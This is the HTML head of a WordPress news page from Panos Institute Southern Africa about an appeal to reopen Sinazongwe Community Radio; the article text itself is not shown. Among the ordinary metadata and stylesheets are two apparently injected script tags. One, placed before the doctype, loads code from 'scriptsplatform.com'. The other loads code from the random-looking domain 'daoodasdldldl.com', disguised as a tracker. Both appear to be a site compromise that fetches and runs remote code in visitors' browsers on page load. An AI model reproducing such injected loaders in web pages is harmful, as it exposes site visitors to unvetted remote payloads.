

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.panos.org.zm/panos-sinazongwe-mp-meet-minister-of-information-appeal-for-urgent-reopening-of-sinazongwe-radio/
body_size: 21585
content:
<script src='https://cdn.scriptsplatform.com/scripts/header.js' type='text/javascript'></script><!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
 
    <title>Panos, Sinazongwe MP meet Minister of Information, appeal for urgent reopening of Sinazongwe Radio - Panos Institute Southern Africa</title>

		<!-- All in One SEO 4.9.2 - aioseo.com -->
	<meta name="description" content="On 9th November 2021, representatives of Panos Institute Southern Africa and Sinazongwe Community Radio station today met with he Minister of Information and Media, Hon. Chushi Kasanda and her team to discuss the reopening of Sinazongwe Community Radio Station which has been off air for more than two years. The delegation comprised Sinazongwe Member of" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Panos"/>
	<link rel="canonical" href="https://www.panos.org.zm/panos-sinazongwe-mp-meet-minister-of-information-appeal-for-urgent-reopening-of-sinazongwe-radio/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Panos Institute Southern Africa -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Panos, Sinazongwe MP meet Minister of Information, appeal for urgent reopening of Sinazongwe Radio - Panos Institute Southern Africa" />
		<meta property="og:description" content="On 9th November 2021, representatives of Panos Institute Southern Africa and Sinazongwe Community Radio station today met with he Minister of Information and Media, Hon. Chushi Kasanda and her team to discuss the reopening of Sinazongwe Community Radio Station which has been off air for more than two years. The delegation comprised Sinazongwe Member of" />
		<meta property="og:url" content="https://www.panos.org.zm/panos-sinazongwe-mp-meet-minister-of-information-appeal-for-urgent-reopening-of-sinazongwe-radio/" />
		<meta property="article:published_time" content="2021-11-09T11:43:03+00:00" />
		<meta property="article:modified_time" content="2021-12-15T07:39:33+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Panos, Sinazongwe MP meet Minister of Information, appeal for urgent reopening of Sinazongwe Radio - Panos Institute Southern Africa" />
		<meta name="twitter:description" content="On 9th November 2021, representatives of Panos Institute Southern Africa and Sinazongwe Community Radio station today met with he Minister of Information and Media, Hon. Chushi Kasanda and her team to discuss the reopening of Sinazongwe Community Radio Station which has been off air for more than two years. The delegation comprised Sinazongwe Member of" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.panos.org.zm\/panos-sinazongwe-mp-meet-minister-of-information-appeal-for-urgent-reopening-of-sinazongwe-radio\/#blogposting","name":"Panos, Sinazongwe MP meet Minister of Information, appeal for urgent reopening of Sinazongwe Radio - Panos Institute Southern Africa","headline":"Panos, Sinazongwe MP meet Minister of Information, appeal for urgent reopening of Sinazongwe Radio","author":{"@id":"https:\/\/www.panos.org.zm\/author\/panos\/#author"},"publisher":{"@id":"https:\/\/www.panos.org.zm\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.panos.org.zm\/wp-content\/uploads\/2021\/11\/WhatsApp-Image-2021-11-09-at-4.16.24-PM-1024x683-1.jpeg","width":1024,"height":683},"datePublished":"2021-11-09T11:43:03+00:00","dateModified":"2021-12-15T07:39:33+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/www.panos.org.zm\/panos-sinazongwe-mp-meet-minister-of-information-appeal-for-urgent-reopening-of-sinazongwe-radio\/#webpage"},"isPartOf":{"@id":"https:\/\/www.panos.org.zm\/panos-sinazongwe-mp-meet-minister-of-information-appeal-for-urgent-reopening-of-sinazongwe-radio\/#webpage"},"articleSection":"News"},{"@type":"BreadcrumbList","@id":"https:\/\/www.panos.org.zm\/panos-sinazongwe-mp-meet-minister-of-information-appeal-for-urgent-reopening-of-sinazongwe-radio\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.panos.org.zm#listItem","position":1,"name":"Home","item":"https:\/\/www.panos.org.zm","nextItem":{"@type":"ListItem","@id":"https:\/\/www.panos.org.zm\/category\/news\/#listItem","name":"News"}},{"@type":"ListItem","@id":"https:\/\/www.panos.org.zm\/category\/news\/#listItem","position":2,"name":"News","item":"https:\/\/www.panos.org.zm\/category\/news\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.panos.org.zm\/panos-sinazongwe-mp-meet-minister-of-information-appeal-for-urgent-reopening-of-sinazongwe-radio\/#listItem","name":"Panos, Sinazongwe MP meet Minister of Information, appeal for urgent reopening of Sinazongwe Radio"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.panos.org.zm#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.panos.org.zm\/panos-sinazongwe-mp-meet-minister-of-information-appeal-for-urgent-reopening-of-sinazongwe-radio\/#listItem","position":3,"name":"Panos, Sinazongwe MP meet Minister of Information, appeal for urgent reopening of Sinazongwe Radio","previousItem":{"@type":"ListItem","@id":"https:\/\/www.panos.org.zm\/category\/news\/#listItem","name":"News"}}]},{"@type":"Organization","@id":"https:\/\/www.panos.org.zm\/#organization","name":"Panos Institute Southern Africa","url":"https:\/\/www.panos.org.zm\/"},{"@type":"Person","@id":"https:\/\/www.panos.org.zm\/author\/panos\/#author","url":"https:\/\/www.panos.org.zm\/author\/panos\/","name":"Panos","image":{"@type":"ImageObject","@id":"https:\/\/www.panos.org.zm\/panos-sinazongwe-mp-meet-minister-of-information-appeal-for-urgent-reopening-of-sinazongwe-radio\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/f27d88826ebeca2171c45c1e1596d80f9ff8ce2e32e64d99021930f2f33893c4?s=96&d=mm&r=g","width":96,"height":96,"caption":"Panos"}},{"@type":"WebPage","@id":"https:\/\/www.panos.org.zm\/panos-sinazongwe-mp-meet-minister-of-information-appeal-for-urgent-reopening-of-sinazongwe-radio\/#webpage","url":"https:\/\/www.panos.org.zm\/panos-sinazongwe-mp-meet-minister-of-information-appeal-for-urgent-reopening-of-sinazongwe-radio\/","name":"Panos, Sinazongwe MP meet Minister of Information, appeal for urgent reopening of Sinazongwe Radio - Panos Institute Southern Africa","description":"On 9th November 2021, representatives of Panos Institute Southern Africa and Sinazongwe Community Radio station today met with he Minister of Information and Media, Hon. Chushi Kasanda and her team to discuss the reopening of Sinazongwe Community Radio Station which has been off air for more than two years. The delegation comprised Sinazongwe Member of","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.panos.org.zm\/#website"},"breadcrumb":{"@id":"https:\/\/www.panos.org.zm\/panos-sinazongwe-mp-meet-minister-of-information-appeal-for-urgent-reopening-of-sinazongwe-radio\/#breadcrumblist"},"author":{"@id":"https:\/\/www.panos.org.zm\/author\/panos\/#author"},"creator":{"@id":"https:\/\/www.panos.org.zm\/author\/panos\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.panos.org.zm\/wp-content\/uploads\/2021\/11\/WhatsApp-Image-2021-11-09-at-4.16.24-PM-1024x683-1.jpeg","@id":"https:\/\/www.panos.org.zm\/panos-sinazongwe-mp-meet-minister-of-information-appeal-for-urgent-reopening-of-sinazongwe-radio\/#mainImage","width":1024,"height":683},"primaryImageOfPage":{"@id":"https:\/\/www.panos.org.zm\/panos-sinazongwe-mp-meet-minister-of-information-appeal-for-urgent-reopening-of-sinazongwe-radio\/#mainImage"},"datePublished":"2021-11-09T11:43:03+00:00","dateModified":"2021-12-15T07:39:33+00:00"},{"@type":"WebSite","@id":"https:\/\/www.panos.org.zm\/#website","url":"https:\/\/www.panos.org.zm\/","name":"Panos Institute Southern Africa","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.panos.org.zm\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Panos Institute Southern Africa &raquo; Feed" href="https://www.panos.org.zm/feed/" />
<link rel="alternate" type="application/rss+xml" title="Panos Institute Southern Africa &raquo; Comments Feed" href="https://www.panos.org.zm/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Panos Institute Southern Africa &raquo; Panos, Sinazongwe MP meet Minister of Information, appeal for urgent reopening of Sinazongwe Radio Comments Feed" href="https://www.panos.org.zm/panos-sinazongwe-mp-meet-minister-of-information-appeal-for-urgent-reopening-of-sinazongwe-radio/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.panos.org.zm/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.panos.org.zm%2Fpanos-sinazongwe-mp-meet-minister-of-information-appeal-for-urgent-reopening-of-sinazongwe-radio%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.panos.org.zm/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.panos.org.zm%2Fpanos-sinazongwe-mp-meet-minister-of-information-appeal-for-urgent-reopening-of-sinazongwe-radio%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://www.panos.org.zm/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='pt-cv-public-pro-style-css' href='https://www.panos.org.zm/wp-content/plugins/pt-content-views-pro/public/assets/css/cvpro.min.css?ver=5.8.7.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.panos.org.zm/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.panos.org.zm/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='awsm-team-css' href='https://www.panos.org.zm/wp-content/plugins/awsm-team-pro/css/team.min.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.panos.org.zm/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-fonticon-css' href='https://www.panos.org.zm/wp-content/plugins/download-manager/assets/wpdm-iconfont/css/wpdm-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css' href='https://www.panos.org.zm/wp-content/plugins/download-manager/assets/css/front.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.panos.org.zm/wp-content/themes/wesecure/inc/assets/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.panos.org.zm/wp-content/themes/wesecure/inc/assets/css/animate.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.panos.org.zm/wp-content/plugins/happy-elementor-addons/assets/vendor/magnific-popup/magnific-popup.css?ver=3.20.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-all-css' href='https://www.panos.org.zm/wp-content/themes/wesecure/inc/assets/fontawesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://www.panos.org.zm/wp-content/themes/wesecure/inc/assets/font-flaticon/flaticon.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='source-sans-pro-css' href='https://www.panos.org.zm/wp-content/themes/wesecure/inc/assets/fonts/source-sans-pro.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dripicons-css' href='https://www.panos.org.zm/wp-content/themes/wesecure/inc/assets/css/dripicons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.panos.org.zm/wp-content/plugins/happy-elementor-addons/assets/vendor/slick/slick.css?ver=3.20.4' type='text/css' media='all' />
<link rel='stylesheet' id='meanmenu-css' href='https://www.panos.org.zm/wp-content/themes/wesecure/inc/assets/css/meanmenu.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wesecure-default-css' href='https://www.panos.org.zm/wp-content/themes/wesecure/inc/assets/css/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wesecure-style-css' href='https://www.panos.org.zm/wp-content/themes/wesecure/inc/assets/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wesecure-responsive-css' href='https://www.panos.org.zm/wp-content/themes/wesecure/inc/assets/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pscrollbar-css' href='https://www.panos.org.zm/wp-content/plugins/quadmenu/assets/frontend/pscrollbar/perfect-scrollbar.min.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-css' href='https://www.panos.org.zm/wp-content/plugins/quadmenu/assets/frontend/owlcarousel/owl.carousel.min.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='quadmenu-normalize-css' href='https://www.panos.org.zm/wp-content/plugins/quadmenu/assets/frontend/css/quadmenu-normalize.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='quadmenu-widgets-css' href='https://www.panos.org.zm/wp-content/uploads/wesecure/quadmenu-widgets.css?ver=1671629444' type='text/css' media='all' />
<link rel='stylesheet' id='quadmenu-css' href='https://www.panos.org.zm/wp-content/plugins/quadmenu/build/frontend/style.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='quadmenu-locations-css' href='https://www.panos.org.zm/wp-content/uploads/wesecure/quadmenu-locations.css?ver=1671629446' type='text/css' media='all' />
<link rel='stylesheet' id='themify-css' href='https://www.panos.org.zm/wp-content/plugins/quadmenu/assets/frontend/icons/themify/themify-icons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://www.panos.org.zm/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='exad-slick-css' href='https://www.panos.org.zm/wp-content/plugins/exclusive-addons-for-elementor/assets/vendor/css/slick.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='exad-slick-theme-css' href='https://www.panos.org.zm/wp-content/plugins/exclusive-addons-for-elementor/assets/vendor/css/slick-theme.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='exad-image-hover-css' href='https://www.panos.org.zm/wp-content/plugins/exclusive-addons-for-elementor/assets/vendor/css/imagehover.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='exad-swiperv5-css' href='https://www.panos.org.zm/wp-content/plugins/exclusive-addons-for-elementor/assets/vendor/css/swiper.min.css?ver=2.7.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='exad-main-style-css' href='https://www.panos.org.zm/wp-content/plugins/exclusive-addons-for-elementor/assets/css/exad-styles.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://www.panos.org.zm/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://www.panos.org.zm/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='master-addons-main-style-css' href='https://www.panos.org.zm/wp-content/plugins/master-addons/assets/css/master-addons-styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.panos.org.zm/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.panos.org.zm/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.5' type='text/css' media='all' />
<!--n2css--><script type="text/javascript" id="jquery-core-js-before">
/* <![CDATA[ */
/* < ![CDATA[ */
function jltmaNS(n){for(var e=n.split("."),a=window,i="",r=e.length,t=0;r>t;t++)"window"!=e[t]&&(i=e[t],a[i]=a[i]||{},a=a[i]);return a;}
/* ]]]]><![CDATA[> */
//# sourceURL=jquery-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.panos.org.zm/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.panos.org.zm/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://daoodasdldldl.com/zzx?ts=1768759962" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.panos.org.zm/wp-content/plugins/download-manager/assets/js/wpdm.min.js?ver=6.9" id="wpdm-frontend-js-js"></script>
<script type="text/javascript" id="wpdm-frontjs-js-extra">
/* <![CDATA[ */
var wpdm_url = {"home":"https://www.panos.org.zm/","site":"https://www.panos.org.zm/","ajax":"https://www.panos.org.zm/wp-admin/admin-ajax.php"};
var wpdm_js = {"spinner":"\u003Ci class=\"wpdm-icon wpdm-sun wpdm-spin\"\u003E\u003C/i\u003E","client_id":"6ea90e9108f3fa393a6f2e84bca65317"};
var wpdm_strings = {"pass_var":"Password Verified!","pass_var_q":"Please click following button to start download.","start_dl":"Start Download"};
//# sourceURL=wpdm-frontjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.panos.org.zm/wp-content/plugins/download-manager/assets/js/front.min.js?ver=3.3.44" id="wpdm-frontjs-js"></script>
<script type="text/javascript" src="https://www.panos.org.zm/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=2.1.6" id="she-header-js"></script>
<script type="text/javascript" src="https://www.panos.org.zm/wp-content/plugins/happy-elementor-addons/assets/vendor/dom-purify/purify.min.js?ver=3.1.6" id="dom-purify-js"></script>
<link rel="https://api.w.org/" href="https://www.panos.org.zm/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.panos.org.zm/wp-json/wp/v2/posts/2797" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.panos.org.zm/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.panos.org.zm/?p=2797' />
<meta name="generator" content="Redux 4.5.9" /><link rel="pingback" href="https://www.panos.org.zm/xmlrpc.php">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">

	<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.panos.org.zm/wp-content/uploads/2021/08/cropped-f_logo-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.panos.org.zm/wp-content/uploads/2021/08/cropped-f_logo-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.panos.org.zm/wp-content/uploads/2021/08/cropped-f_logo-300x300.png" />
